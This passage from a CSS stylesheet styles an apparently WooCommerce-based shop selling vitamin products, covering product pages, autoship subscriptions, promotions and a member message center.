  -moz-border-radius: 50%;
  border-radius: 50%;
  padding: 18px;
  -moz-box-shadow: inset 0 0 10px rgba(0, 0, 0, 0.56);
  -webkit-box-shadow: inset 0 0 10px rgba(0, 0, 0, 0.56);
  box-shadow: inset 0 0 10px rgba(0, 0, 0, 0.56);
}

figure.woocommerce-product-gallery__wrapper:hover .single-c {
  box-shadow: -1px 1px 12px rgba(0, 0, 0, 0.34901960784313724);
  -moz-box-shadow: -1px 1px 12px rgba(0, 0, 0, 0.34901960784313724);
  -webkit-box-shadow: -1px 1px 12px rgba(0, 0, 0, 0.34901960784313724);
  background: rgba(180, 210, 111, 1);
  background: -moz-linear-gradient(
    -45deg,
    rgba(180, 210, 111, 1) 0%,
    rgba(160, 195, 99, 1) 31%,
    rgba(112, 160, 71, 1) 68%,
    rgba(69, 126, 45, 1) 100%
  );
  background: -webkit-gradient(
    left top,
    right bottom,
    color-stop(0%, rgba(180, 210, 111, 1)),
    color-stop(31%, rgba(160, 195, 99, 1)),
    color-stop(68%, rgba(112, 160, 71, 1)),
    color-stop(100%, rgba(69, 126, 45, 1))
  );
  background: -webkit-linear-gradient(
    -45deg,
    rgba(180, 210, 111, 1) 0%,
    rgba(160, 195, 99, 1) 31%,
    rgba(112, 160, 71, 1) 68%,
    rgba(69, 126, 45, 1) 100%
  );
  background: -o-linear-gradient(
    -45deg,
    rgba(180, 210, 111, 1) 0%,
    rgba(160, 195, 99, 1) 31%,
    rgba(112, 160, 71, 1) 68%,
    rgba(69, 126, 45, 1) 100%
  );
  background: -ms-linear-gradient(
    -45deg,
    rgba(180, 210, 111, 1) 0%,
    rgba(160, 195, 99, 1) 31%,
    rgba(112, 160, 71, 1) 68%,
    rgba(69, 126, 45, 1) 100%
  );
  background: linear-gradient(
    135deg,
    rgba(180, 210, 111, 1) 0%,
    rgba(160, 195, 99, 1) 31%,
    rgba(112, 160, 71, 1) 68%,
    rgba(69, 126, 45, 1) 100%
  );
  filter: progid:DXImageTransform.Microsoft.gradient(startColorstr='#b4d26f', endColorstr='#457e2d', GradientType=1);
}

figure.woocommerce-product-gallery__wrapper:hover .single-smallc {
  background: rgba(180, 210, 111, 1);
  background: -moz-linear-gradient(
    -45deg,
    rgba(180, 210, 111, 1) 0%,
    rgba(119, 142, 76, 1) 31%,
    rgba(92, 122, 61, 1) 68%,
    rgba(74, 123, 48, 1) 100%
  );
  background: -webkit-gradient(
    left top,
    right bottom,
    color-stop(0%, rgba(180, 210, 111, 1)),
    color-stop(31%, rgba(119, 142, 76, 1)),
    color-stop(68%, rgba(92, 122, 61, 1)),
    color-stop(100%, rgba(74, 123, 48, 1))
  );
  background: -webkit-linear-gradient(
    -45deg,
    rgba(180, 210, 111, 1) 0%,
    rgba(119, 142, 76, 1) 31%,
    rgba(92, 122, 61, 1) 68%,
    rgba(74, 123, 48, 1) 100%
  );
  background: -o-linear-gradient(
    -45deg,
    rgba(180, 210, 111, 1) 0%,
    rgba(119, 142, 76, 1) 31%,
    rgba(92, 122, 61, 1) 68%,
    rgba(74, 123, 48, 1) 100%
  );
  background: -ms-linear-gradient(
    -45deg,
    rgba(180, 210, 111, 1) 0%,
    rgba(119, 142, 76, 1) 31%,
    rgba(92, 122, 61, 1) 68%,
    rgba(74, 123, 48, 1) 100%
  );
  background: linear-gradient(
    135deg,
    rgba(180, 210, 111, 1) 0%,
    rgba(119, 142, 76, 1) 31%,
    rgba(92, 122, 61, 1) 68%,
    rgba(74, 123, 48, 1) 100%
  );
  filter: progid:DXImageTransform.Microsoft.gradient(startColorstr='#b4d26f', endColorstr='#4a7b30', GradientType=1);
  filter: progid:DXImageTransform.Microsoft.gradient(startColorstr='#d5e6ac', endColorstr='#4d7b32', GradientType=1);
}

.woocommerce div.product .images img:hover {
  -o-transform: scale(1.1);
  -ms-transform: scale(1.1);
  -moz-transform: scale(1.1);
  -webkit-transform: scale(1.1);
  transform: scale(1.1);
}

span.subtitle-attribute {
  margin-bottom: 15px;
  position: relative;
  display: block;
  font-size: 18px;
  font-weight: 400;
}

span.singleRestrict {
  margin-bottom: 23px;
  margin-top: 10px;
  position: relative;
  display: block;
  color: #e94e0f;
  font-weight: 600;
}

body.single button.single_add_to_cart_button.button.alt {
  box-shadow: 0 0 0 2px #e94e0f inset;
  background: #e94e0f;
  color: #fff !important;
  font-size: 12px;
  margin-top: 1px;
}

body.single button.single_add_to_cart_button.button.alt:hover,
body.single button.single_add_to_cart_button.button.alt:focus {
  background-color: #fdfdfd !important;
  color: #e94e0f !important;
}

p.form-submit input#submit:hover {
  background-color: #e94e0f !important;
  color: white !important;
}

.woocommerce div.product .summary {
  padding-left: 35px;
  margin-bottom: 15px;
}

.woocommerce div.product .summary span.woocommerce-Price-amount.amount {
  font-weight: 400;
  color: #666262;
  font-size: 35px;
}

.woocommerce .stock {
  display: none;
}

.woocommerce-product-details__short-description {
  margin-top: 25px;
  margin-bottom: 25px;
}

.woocommerce .comment-respond {
  border: none;
  border-left: 2px solid;
}

p.form-submit input#submit {
  padding: 11px 30px 8px 30px;
  margin: 15px 0 0 0;
  color: #7c7c83;
  -webkit-box-shadow: 2px 2px 2px #0000004a;
  -moz-box-shadow: 2px 2px 2px #0000004a;
  box-shadow: 2px 2px 2px #0000004a;
  text-decoration: none;
  background: rgba(224, 226, 227, 1);
  background: -moz-linear-gradient(
    left,
    rgba(224, 226, 227, 1) 0%,
    rgba(245, 245, 245, 1) 100%
  );
  background: -webkit-gradient(
    left top,
    right top,
    color-stop(0%, rgba(224, 226, 227, 1)),
    color-stop(100%, rgba(245, 245, 245, 1))
  );
  background: -webkit-linear-gradient(
    left,
    rgba(224, 226, 227, 1) 0%,
    rgba(245, 245, 245, 1) 100%
  );
  background: -o-linear-gradient(
    left,
    rgba(224, 226, 227, 1) 0%,
    rgba(245, 245, 245, 1) 100%
  );
  background: -ms-linear-gradient(
    left,
    rgba(224, 226, 227, 1) 0%,
    rgba(245, 245, 245, 1) 100%
  );
  background: linear-gradient(
    to right,
    rgba(224, 226, 227, 1) 0%,
    rgba(245, 245, 245, 1) 100%
  );
  filter: progid:DXImageTransform.Microsoft.gradient(startColorstr='#e0e2e3', endColorstr='#f5f5f5', GradientType=1);
}

textarea#comment {
  -webkit-box-shadow: inset -4px -5px 21px -1px rgba(0, 0, 0, 0.24);
  -moz-box-shadow: inset -4px -5px 21px -1px rgba(0, 0, 0, 0.24);
  box-shadow: inset -4px -5px 21px -1px rgba(0, 0, 0, 0.24);
}

section.related.products {
  border: none;
}

.single-product-desc {
  margin-bottom: 50px;
  position: relative;
  display: inline-block;
}

hr.style-four {
  border: 0;
  height: 1px;
  background-image: linear-gradient(
    to right,
    rgba(0, 0, 0, 0),
    rgb(212, 212, 212),
    rgba(0, 0, 0, 0)
  );
}

.woocommerce .star-rating span:before,
.woocommerce .stars span a:after,
.star-rating:before,
.star-rating span:before {
  color: #e94e0f !important;
}

span.posted_in a {
  color: black;
  font-size: 16px;
}

span.posted_in {
  font-size: 18px;
}

a.woocommerce-review-link {
  color: #e94e0f !important;
}

body.single nav.woocommerce-breadcrumb {
  color: #e94e0f !important;
}

.w-cart-notification {
  display: none !important;
}

body.single .product_cat-membership-single .cart {
  overflow: visible;
}

.pswp__bg {
  background: #efefef;
}
.pswp__caption__center {
  color: #000;
  text-align: center;
}

/* Buttons for Vita Gold Nail and Skin single product page, button for wetality trademark */
.vg-read-more {
  -webkit-box-shadow: 0 2px 5px 0 rgba(0, 0, 0, 0.16),
    0 2px 10px 0 rgba(0, 0, 0, 0.12);
  box-shadow: 0 2px 5px 0 rgba(0, 0, 0, 0.16), 0 2px 10px 0 rgba(0, 0, 0, 0.12);
  padding: 12px 20px;
  font-size: 13px;
  -webkit-transition: color 0.15s ease-in-out,
    background-color 0.15s ease-in-out, border-color 0.15s ease-in-out,
    -webkit-box-shadow 0.15s ease-in-out;
  transition: color 0.15s ease-in-out, background-color 0.15s ease-in-out,
    border-color 0.15s ease-in-out, -webkit-box-shadow 0.15s ease-in-out;
  -o-transition: color 0.15s ease-in-out, background-color 0.15s ease-in-out,
    border-color 0.15s ease-in-out, box-shadow 0.15s ease-in-out;
  transition: color 0.15s ease-in-out, background-color 0.15s ease-in-out,
    border-color 0.15s ease-in-out, box-shadow 0.15s ease-in-out;
  transition: color 0.15s ease-in-out, background-color 0.15s ease-in-out,
    border-color 0.15s ease-in-out, box-shadow 0.15s ease-in-out,
    -webkit-box-shadow 0.15s ease-in-out;
  margin: 0.375rem;
  border: 0;
  -webkit-border-radius: 0.125rem;
  border-radius: 0.125rem;
  cursor: pointer;
  text-transform: uppercase;
  white-space: normal;
  word-wrap: break-word;
  background-color: #78909c;
  color: #fff;
  display: inline-block;
  margin: 10px 0px;
}

.vg-read-more:hover,
.vg-read-more:active,
.vg-read-more:focus {
  -webkit-box-shadow: 0 5px 11px 0 rgba(0, 0, 0, 0.18),
    0 4px 15px 0 rgba(0, 0, 0, 0.15);
  box-shadow: 0 5px 11px 0 rgba(0, 0, 0, 0.18), 0 4px 15px 0 rgba(0, 0, 0, 0.15);
  color: #fff !important;
}

body.single .read-more-btn {
  -webkit-box-shadow: 1px 0px 8px 1px #0000002e;
  -moz-box-shadow: 1px 0px 8px 1px #0000002e;
  box-shadow: 1px 0px 8px 1px #0000002e;
}

/* ticket product css*/
#product-39867 p.stock.in-stock {
  display: block;
}

body.single-product.postid-39867 #reviews,
body.single-product.postid-39867 hr.style-four {
  display: none;
}

.single-product div.product .woocommerce-product-rating a {
  font-weight: 400 !important;
  text-decoration: none !important;
  font-size: 0.7em;
}

.star-rating {
  font-size: 0.7em !important;
}

#main #reviews .commentlist li .comment_container .comment-text {
  border-bottom: 1px solid #e6e6e6;
  padding-bottom: 10px;
}

#reviews .commentlist {
  margin-top: 30px;
}

#main #reviews .commentlist li {
  margin-bottom: 1.5em;
}

#main #reviews .commentlist li .avatar {
  height: auto;
  width: 50px;
  border-radius: 50%;
  margin-right: 10px;
}

a.button.add_to_cart_button.simple_product_css {
  margin: 0 !important;
  background: #de3818;
  color: #ffffff;
}

a.button.add_to_cart_button.simple_product_css:hover {
  margin: 0 !important;
  background: #bfa9a9;
}

body.single .single-buttons-wrap {
  display: inline-block;
}
body.single .single-buttons-wrap a.button.add_to_cart_button {
  margin: 0px auto 10px !important;
  background: #de3818;
  color: #fff;
}

body.single .single-buttons-wrap a.button.add_to_cart_button:hover,
body.single .single-buttons-wrap a.button.add_to_cart_button:focus {
  background: #eeeeee;
  color: #000000;
}

body.single
  .single-buttons-wrap
  a.button.add_to_cart_button.smartship_product_btn {
  background: #f5dd9a;
  color: #000000;
}

body.single
  .single-buttons-wrap
  a.button.add_to_cart_button.smartship_product_btn:hover,
body.single
  .single-buttons-wrap
  a.button.add_to_cart_button.smartship_product_btn:focus {
  background: #ffc107;
}

.postid-45173 video#myvideo_html5_api,
.postid-45174 video#myvideo_html5_api,
.postid-45175 video#myvideo_html5_api {
  width: 560px;
  height: 360px;
  padding-top: 0px !important;
}

.postid-45173 div#myvideo,
.postid-45174 div#myvideo,
.postid-45175 div#myvideo {
  width: 560px;
  height: 360px;
  margin: 50px auto;
  padding-top: 0px !important;
}

a.compare-list-link {
  display: block;
}

.single-product div.product form.cart {
  display: inline-block;
}

.single-product div.product form.jgtb-add-to-subscription {
  display: inline-block;
}

.single-product div.product #add_to_smartship_btn_id {
  margin: 0px 5px 0px;
}

span#first-payment-span {
  font-size: 75%;
  font-weight: 700;
}

/* hidden smartship label for simple product */
body.single-product.postid-600 .first-payment-date {
  display: none;
}

/*------------------------------------------*/
/*       Shopping cart page
/*------------------------------------------*/
.cart-collaterals table.shop_table_responsive tr td {
  border-bottom: 1px solid #e4e4e4;
}

.wp-video {
  margin: 0 auto;
}

/*------------------------------------------*/
/*       6 FOR FREE Page
/*------------------------------------------*/

.header_hor
  .l-canvas.titlebar_none.sidebar_none
  .l-header.pos_fixed
  ~ .l-main
  .l-section:first-child {
  padding-top: 0px !important;
}

section.six-for-free {
  padding-bottom: 0 !important;
}

section.for-gif .l-section-h {
  max-width: 1900px;
}

.div-for-gif {
  margin-top: 60px;
}

.six-for-free h1 {
  font-size: 40px;
  margin-top: 30px;
  color: #000000;
}

section.six-for-free h1 i.fa {
  margin: 0 15px;
}

.six-for-free h2 {
  font-size: 35px;
}

.six-for-free h3 {
  font-size: 25px;
  margin-top: 10px;
  line-height: 32px;
}

.six-for-free p {
  font-size: 25px;
  margin: 10px 0px;
  line-height: 30px;
}

section.six-for-free .w-btn-wrapper.align_center {
  padding-top: 80px;
}

.for-free-image {
  padding-top: 60px;
}

.autoship-detail-btn {
  margin-top: 50px;
}

section.autoship-random .l-section-h {
  max-width: 1260px !important;
}

.six-for-free.autoship-paddings {
  padding-left: 20% !important;
  padding-right: 20% !important;
}

.custom-omega4-block p {
  font-size: 16px !important;
  line-height: 23px !important;
}

/*------------------------------------------*/
/*       Company info Page
/*------------------------------------------*/

.first-info-row {
  padding: 50px 100px 50px;
  color: white;
}

.first-info-row h2 {
  color: white;
  font-size: 48px;
  margin-bottom: 30px;
}

.second-info-row {
  color: white;
  padding: 4% 100px 8%;
  /*background: #0c1c33;
  opacity: 0.8;
  padding: 50px 100px 50px;*/
}

.second-info-row h3 {
  margin-bottom: 35px;
  color: white;
  background-color: rgba(0, 0, 0, 0);
}

.entry-content .contact-info-sec .l-section-h {
  padding-bottom: 0px !important;
}

/*------------------------------------------*/
/*       Vita Gold Page
/*------------------------------------------*/

#page .main-sec {
  min-height: 720px;
  -webkit-box-shadow: 0px 4px 12px -2px rgb(220, 220, 220);
  -moz-box-shadow: 0px 4px 12px -2px rgb(220, 220, 220);
  box-shadow: 0px 4px 12px -2px rgb(220, 220, 220);
  padding: 50px;
}

.g-cols-second {
  padding-top: 50px;
}

#page .main-sec,
#page .last-section {
  padding: 50px;
}

#page .main-sec.l-section-img,
.upb_row_bg {
  background-size: 555px;
}

#page .main-sec h2 {
  text-transform: capitalize;
  font-size: 50px;
  margin: 10px 0px;
}

#page p + h3,
.entry-content p + h4 {
  margin-top: 1.2em;
}

.vita-gold-single-img img {
  width: 400px;
}

.inner-circle {
  background-image: url(./images/sivikrugovi.png);
  background-repeat: no-repeat;
  background-position: center;
  background-size: contain;
  position: relative;
  height: 440px;
  max-height: 440px;
  margin-top: 50px;
}

.wpb_text_column.text-into-img {
  position: absolute;
  left: 0;
  right: 0;
  margin: 0 auto;
  top: 40px;
  display: block;
  padding-top: 80px;
  text-align: center;
}

.text-into-img h3 {
  font-size: 42px;
  color: #000;
  position: relative;
}

.text-into-img h3:before {
  content: "";
  background-image: url(./images/arrows-up.png);
  display: inline-block;
  background-repeat: no-repeat;
  height: 58px;
  width: 79px;
  position: relative;
  margin-right: 5px;
  top: -6px;
}

.text-into-img h3:after {
  content: "";
  background-image: url(./images/arrows-down.png);
  background-size: 70% 60%;
  display: inline-block;
  background-repeat: no-repeat;
  height: 29px;
  width: 39px;
  position: absolute;
  margin-left: 10px;
}

.text-into-img blockquote {
  border: none;
}

div.before-section {
  padding: 30px 90px 50px;
}

.quotes-div {
  background-image: url(./images/gold.png);
  background-repeat: no-repeat;
  background-position: center right;
  background-size: contain;
  position: relative;
  display: inline-block;
  width: 100%;
}

.quotes-div img {
  width: 350px;
}

.into-quotes {
  padding-top: 90px;
  font-size: 30px;
  text-align: center;
  line-height: 2;
  color: black;
}

.into-quotes h3 {
  line-height: 1.4;
  font-weight: 300;
  color: black;
  clear: none;
  font-size: 0.8em;
}

#page .last-section {
  min-height: 1135px;
}

#page .last-section .l-section-img,
#page .last-section .upb_row_bg {
  background-size: 55% !important;
  background-repeat: no-repeat;
  opacity: 0.4;
}

.quotes-div-two {
  position: relative;
  display: inline-block;
  width: 100%;
}

.quotes-div-two img {
  width: 325px;
}

.into-quotes-two {
  position: relative;
}

span.quote {
  background-image: url(./images/navodnici1.png);
  background-repeat: no-repeat;
}

.into-quotes-two h3:first-child {
  padding: 60px 20px;
  clear: none;
}

.into-quotes-two h3:last-child {
  line-height: 2;
  clear: none;
}

/*------------------------------------------*/
/*       Autoship Page
/*------------------------------------------*/

.six-for-free .l-section-h .i-cf {
  padding-bottom: 0px !important;
}

.six-for-free a.read-more-btn {
  color: #646464 !important;
}

.autoship-row {
  padding: 10px 90px 0px !important;
}

.w-btn.read-more-btn,
.to-autoship-btn.vc_btn3-center a {
  color: #545352 !important;
  word-wrap: break-word;
  white-space: normal;
  cursor: pointer;
  -webkit-box-shadow: 0 2px 5px 0 rgba(0, 0, 0, 0.16),
    0 2px 10px 0 rgba(0, 0, 0, 0.12);
  box-shadow: 0 2px 5px 0 rgba(0, 0, 0, 0.16), 0 2px 10px 0 rgba(0, 0, 0, 0.12);
  -webkit-transition: color 0.15s ease-in-out,
    background-color 0.15s ease-in-out, border-color 0.15s ease-in-out,
    -webkit-box-shadow 0.15s ease-in-out;
  transition: color 0.15s ease-in-out, background-color 0.15s ease-in-out,
    border-color 0.15s ease-in-out, -webkit-box-shadow 0.15s ease-in-out;
  transition: color 0.15s ease-in-out, background-color 0.15s ease-in-out,
    border-color 0.15s ease-in-out, box-shadow 0.15s ease-in-out;
  transition: color 0.15s ease-in-out, background-color 0.15s ease-in-out,
    border-color 0.15s ease-in-out, box-shadow 0.15s ease-in-out,
    -webkit-box-shadow 0.15s ease-in-out;
  background-color: transparent !important;
  border: 3px solid #a9a8a8 !important;
  border-radius: 10em;
  text-decoration: none;
  background-image: none;
  margin-top: 30px;
}

.w-btn.read-more-btn:hover,
.w-btn.read-more-btn:focus,
.to-autoship-btn a:hover,
.to-autoship-btn a:focus {
  outline: 0;
  -webkit-box-shadow: 0 5px 11px 0 rgba(0, 0, 0, 0.18),
    0 4px 15px 0 rgba(0, 0, 0, 0.15);
  box-shadow: 0 5px 11px 0 rgba(0, 0, 0, 0.18), 0 4px 15px 0 rgba(0, 0, 0, 0.15);
  color: #db4d24 !important;
}

.to-autoship-btn.vc_btn3-center a {
  text-decoration: none !important;
  font-size: 18px;
}

section#autoship-header {
  padding: 60px 0px 70px;
}

.aship-header {
  text-align: center;
}

#autoship-products {
  padding-bottom: 60px;
}

/*------------------------------------------*/
/*      Autoship results Page
/*------------------------------------------*/

.autoshipContainerSecond {
  padding: 50px 0;
}

table.tableAutoship {
  background: #fff7de;
}

table.table.tableAutoship thead {
  background: #f1e5b8;
}

h4.autoshipTitle {
  text-align: center;
  text-decoration: underline;
}

h6.autoshipInfo {
  font-weight: 700;
}

.autoshipContainerFirst .order-actions a.button.view {
  display: none !important;
}

.autoshipContainerFirst th.subscription-id.order-number {
  padding: 5px 0px 10px;
}

.autoshipContainerFirst td.subscription-id.order-number {
  padding: 10px 0;
}

.autoshipContainerFirst a.button.cancel {
  border: 1px solid #f44336;
  color: #f44336;
  border: 1;
  padding: 5px 15px;
  border-radius: 3px;
}

.autoshipContainerFirst a.button.cancel:hover {
  box-shadow: 0 8px 16px 0 rgba(0, 0, 0, 0.2), 0 6px 20px 0 rgba(0, 0, 0, 0.19);
  background: #f44336;
  color: #fff;
}

/*------------------------------------------*/
/*       Vision & Mission Page
/*------------------------------------------*/

.vision-mision-img {
  width: 100%;
}

/***** promo page ******/
.one-half.title-promo h2 {
  font-size: 105px;
  margin-top: 0px;
  letter-spacing: 15px;
}

.title-promo h3 {
  font-size: 24px;
  font-weight: 300 !important;
  margin-bottom: 0px;
}

/*------------------------------------------*/
/*       Bank funding page
/*------------------------------------------*/

.bank-info-table table:not(.has-background) tbody td {
  background-color: #f5f5f5;
}

/*------------------------------------------*/
/*       Promotions Page
/*------------------------------------------*/

section#present-scetion-st {
  padding-bottom: 80px;
  padding-top: 80px;
}

h3.promo_heading {
  font-weight: normal;
  margin-top: 0;
  border-bottom: 2px solid transparent;
  position: relative;
  margin-bottom: 20px;
  color: #444444;
  text-align: center;
}

h3.promo_heading:before {
  content: "";
  display: block;
  border-top: 2px solid #e94e0f;
  width: 100%;
  height: 2px;
  position: absolute;
  top: 50%;
  z-index: 1;
}

h3.promo_heading span {
  padding: 0 10px;
  position: relative;
  display: inline-block;
  z-index: 1;
  background-color: #ffffff;
  font-size: 28px;
}

section#present-scetion-nd {
  padding-bottom: 80px;
}

.promo-col {
  display: inline-block;
  vertical-align: top;
  white-space: normal;
}

.contest {
  flex-direction: column;
  min-height: 360px;
  margin: 15px 0px 15px;
  padding: 30px 25px;
  background: #fff;
  -webkit-box-shadow: 0 14px 42px 0 rgba(0, 0, 0, 0.2);
  -moz-box-shadow: 0 14px 42px 0 rgba(0, 0, 0, 0.2);
  box-shadow: 0 14px 42px 0 rgba(0, 0, 0, 0.2);
  -webkit-border-radius: 8px;
  -moz-border-radius: 8px;
  border-radius: 8px;
  font-size: 16px;
}

.contest h2 {
  margin-top: 0px;
  margin-bottom: 20px;
  font-size: 35px;
  color: #e94e0f;
}

.contest h3 {
  margin-bottom: 0px;
  font-size: 25px;
}

.bottom-btn {
  position: absolute;
  bottom: 30px;
  left: 50%;
  -o-transform: translate(-50%, -50%);
  -ms-transform: translate(-50%, -50%);
  -moz-transform: translate(-50%, -50%);
  -webkit-transform: translate(-50%, -50%);
  transform: translate(-50%, -50%);
}

.spl-modal {
  position: fixed !important;
}

.qualiti-of-img img {
  -webkit-box-shadow: 2px 2px 5px 1px rgba(130, 125, 130, 1);
  -moz-box-shadow: 2px 2px 5px 1px rgba(130, 125, 130, 1);
  box-shadow: 2px 2px 5px 1px rgba(130, 125, 130, 1);
}

section.mis-and-vis {
  padding-top: 90px !important;
  padding-right: 90px !important;
  padding-bottom: 90px !important;
  padding-left: 90px !important;
}

.woocommerce .products .product .star-rating {
  display: none;
}

/*------------------------------------------*/
/*       Product List Page
/*------------------------------------------*/

table.table-product-list thead tr th {
  text-align: center;
}

table.table-product-list thead tr th:first-child {
  text-align: right;
  padding-right: 12%;
}

table.table-product-list img {
  width: 135px !important;
  max-width: 100%;
  display: block;
}

section.autoship-row .woocommerce ul.products li span.price {
  width: 100%;
  margin-left: 5px;
}

/*------------------------------------------*/
/*       Safari browser Hacks
/*------------------------------------------*/

.title-green:not(:root:root),
.title-gold:not(:root:root) {
  clear: both;
  border-left: 0px;
  border-right: 0px;
  border-top: 0px;
  border-bottom: 12px;
}

.memeberslist:not(:root:root) {
  height: 305px;
}

.vita-gold-products-text p:not(:root:root),
.vitagold-home-div-text p:not(:root:root) {
  font-family: inherit !important;
}

.shop-megamenu .row:not(:root:root) {
  flex-flow: row;
}
.row.more-home-videos:not(:root:root) {
  display: inline-block;
}

.production-page-p:not(:root:root) {
  font-family: inherit !important;
  font-weight: bold;
}

/*
.join-us-tips:not(:root:root){
  display: inline-block;
}
*/

/*------------------------------------------*/
/*       Message Center Page
/*------------------------------------------*/

.memeberslist {
  height: 305px;
  overflow-y: auto;
  margin-bottom: 30px;
}

.hidden,
.users-message-rols {
  display: none;
}

a#fep-menu-directory {
  display: none;
  visibility: hidden;
}

.memeberslist.hideMember .class-rep,
.memeberslist.hideCustomer .class-cus {
  display: none;
}

.for-search-all {
  margin-top: 10px;
}

.for-check-first {
  float: left;
  margin-right: 4px;
  clear: both;
}

.for-check-first input {
  -ms-transform: scale(2);
  -moz-transform: scale(2);
  -webkit-transform: scale(2);
  -o-transform: scale(2);
  transform: scale(2);
  width: 10px;
  margin: 12px 5px 10px !important;
}

.for-check-second {
  float: left;
  display: inline-block;
  width: 85%;
  margin-bottom: 10px;
  line-height: 17px;
}

.for-check-second p {
  margin: 0px;
  font-size: 16px;
}

.for-check-second p.second {
  color: #b9b2b2;
  font-size: 14px;
}

.memeberslist .customer,
.memeberslist .member {
  width: 100%;
  clear: both;
}

.users-message-rols .for-search {
  margin-top: 5px;
}

.users-message-rols hr {
  clear: both;
  margin-top: 10px;
  margin-bottom: 15px;
}

#fep-header {
  border: none;
  width: 100%;
  margin-bottom: 35px;
  margin-top: 30px;
}

p.intro {
  font-size: 14px;
  line-height: 17px;
}

.l-titlebar.imgsize_cover.size_medium.color_alternate {
  display: none;
}

#fep-footer {
  border: none;
}

form.fep-form-newmessage button#message_content-html {
  display: none;
}

ul.token-input-list-facebook {
  width: 100% !important;
}

ul.token-input-list-facebook li input {
  box-shadow: none;
}

td.dataTables_empty {
  color: red;
  border: 0px;
  font-weight: bold;
  font-size: 15px;
  margin-top: 5px;
}

p.formc {
  display: inline-block;
}

#example_wrapper,
#second-example_wrapper {
  margin-top: 15px;
}

/** Form **/

.users-message-rols input[type="text"],
.users-message-rols input[type="search"] .users-message-rols select,
#box-for-message input[type="text"],
#box-for-message select,
.otherMembandCust select {
  line-height: 37px;
  height: 37px;
  box-shadow: none;
}

.front-end-pm-form .fep-form-field {
  margin-bottom: 5px;
}

.front-end-pm-form a.clear-all {
  background-color: #e94d0f70;
  border: 1px solid #e94d0f;
  margin: 10px auto;
  font-size: 14px;
  padding: 3px 15px 2px;
  display: inline-block;
  -moz-border-radius: 5px;
  -webkit-border-radius: 5px;
  border-radius: 5px;
  color: #000 !important;
}

.front-end-pm-form .fep-field {
  display: inline-block;
  width: 100%;
}

.fep-form-field.fep-form-field-message_content
  .fep-label
  label[for="message_content"] {
  position: absolute;
}

input#fep_upload {
  width: 100%;
  margin: 5px auto;
}

a.fep-attachment-field {
  background-color: #3333339c;
  border: 1px solid #333;
  display: inline-block;
  margin: 5px auto;
  font-size: 14px;
  padding: 3px 15px 2px;
  -moz-border-radius: 5px;
  -webkit-border-radius: 5px;
  border-radius: 5px;
  color: #fff !important;
}

a#fep-attachment-field-add {
  background-color: rgba(160, 181, 111, 0.65);
  border: 1px solid #333;
  display: inline-block;
  margin: 5px auto;
  font-size: 14px;
  padding: 3px 15px 2px;
  -moz-border-radius: 5px;
  -webkit-border-radius: 5px;
  border-radius: 5px;
  color: #000 !important;
  float: left;
}

#fep_upload #p-0 input,
#fep_upload #p-1 input,
#fep_upload #p-2 input,
#fep_upload #p-3 input {
  width: 100%;
}
#fep-menu .fep-button,
.fep-button,
.fep-button-active {
  padding: 5px 16px;
  font-size: 14px;
}

.show_hide,
.show_hide_second {
  background-color: transparent;
  border: 1px solid #666;
  padding: 5px;
  line-height: 5px;
  margin-top: -5px;
}

.show_hide:hover,
.show_hide:active,
.show_hide:focus,
.show_hide_second:hover,
.show_hide_second:active,
.show_hide_second:focus {
  color: #000000 !important;
}

/** User Manual **/

/* message center div for customer and member */
.manual-div {
  margin: 0px auto 20px;
  border-bottom: 1px solid #9c9c9c;
  float: none;
}

.user-manual {
  margin-top: 20px;
  padding-bottom: 20px;
  display: none;
}

.user-manual p,
.user-manual ul li {
  font-size: 17px;
  line-height: 20px;
  margin-bottom: 5px;
}

.plus:after {
  content: " +";
  vertical-align: middle;
}

.minus:after {
  content: " -";
}

#box-for-message #fep-menu {
  margin-bottom: 10px;
}
#box-for-message .fep-filter select {
  margin: 10px auto;
}
#box-for-message #fep-content h2 {
  font-size: 22px;
}

.fep-message-table.form .fep-table.fep-action-table div button.fep-button {
  margin-left: 10px;
  vertical-align: text-top;
}

.fep-message-table.form #fep-table input.sel_all {
  margin-right: 10px;
}

#fep-content a {
  text-decoration: none !important;
}

.fep-per-message .fep-message .fep-message-title-heading,
.fep-message-content.fep-message-content-own p {
  font-size: 18px;
}

.fep-message-content.fep-message-content-own,
.fep-per-message {
  font-size: 12px;
}

#box-for-message #fep-wrapper .fep-message .fep-message-title-heading {
  font-size: 17px;
}

/* Inbox style */

#fep-content .fep-message-table .fep-column.fep-column-author,
#fep-content .fep-message-table .fep-column.fep-column-title {
  vertical-align: middle;
}

#fep-content
  .fep-message-table
  .fep-column.fep-column-author
  span.fep-message-author {
  font-weight: bold;
  color: #ab671b;
}

#fep-content .fep-message-table .fep-table .fep-message-date {
  font-size: 13px;
}

#fep-content .fep-message-table .fep-column.fep-column-title span a {
  color: #000000;
  font-weight: bold;
}

#fep-content .fep-message-table .fep-column.fep-column-title span.fep-strong a {
  color: #c14a4a;
}

.fep-table .fep-message-excerpt {
  opacity: 0.4;
}

.fep-unread-class {
  padding: 0 5px;
  height: 15px;
  line-height: 15px;
}

.fep-per-message.fep-per-message-admin p,
.fep-message-content.fep-hide-if-js p {
  font-size: 18px;
}

#wp-message_content-editor-tools .wp-editor-tabs {
  visibility: visible;
}
#fep-content .fep-success {
  background-color: #77bf8f;
  border-color: #528852;
}

#fep-header .fep_unread_message_count_text {
  color: #e83a5b;
}

/** Message info in header **/

.msg-div {
  display: inline-table;
}

#menu-top-menu .msg-div span.glyphicon {
  font-size: 23px;
  padding: 0px 5px;
  text-align: center;
  vertical-align: sub;
}

#menu-top-menu span.fep_unread_message_count {
  background: #e94d0f;
  width: 16px;
  height: 16px;
  line-height: 17px;
  position: absolute;
  top: -13px;
  right: -2px;
  -moz-border-radius: 50%;
  -webkit-border-radius: 50%;
  border-radius: 50%;
  font-size: 13px;
  color: #ffffff;
  font-weight: bold;
  text-align: center;
}

.msg-div .counter span.fep_unread_message_count_hide_if_zero {
  display: none !important;
}

.msg-div
  .counter
  span.fep-font-red.fep_unread_message_count.fep_unread_message_count_hide_if_zero {
  display: block !important;
}

/*------------------------------------------*/
/*       Bonus page
/*------------------------------------------*/
/* for responsive table for bonus */
.for-table-scroll {
  overflow-x: auto;
}

/* table row on bonus page */
.sc-quantum-qualification table tr.no-customers td {
  background-color: #c0392b !important;
}

.sc-quantum-qualification table tr td {
  border-top: 1px solid #cacaca;
}
.sc-quantum-qualification table tr:hover td {
  background-color: #d2d2d2 !important;
  color: inherit !important;
}

select#payment_id {
  width: 100%;
  height: 40px;
}

/*------------------------------------------*/
/*       CUSTOM STYLE
/*------------------------------------------*/

.show_hide,
.show_hide_two {
  display: none;
}

.for-open-close {
  display: inline-block;
  float: right;
}

label.full-label {
  display: block;
  margin-top: 15px;
}

/* for postcode */
td.countcode {
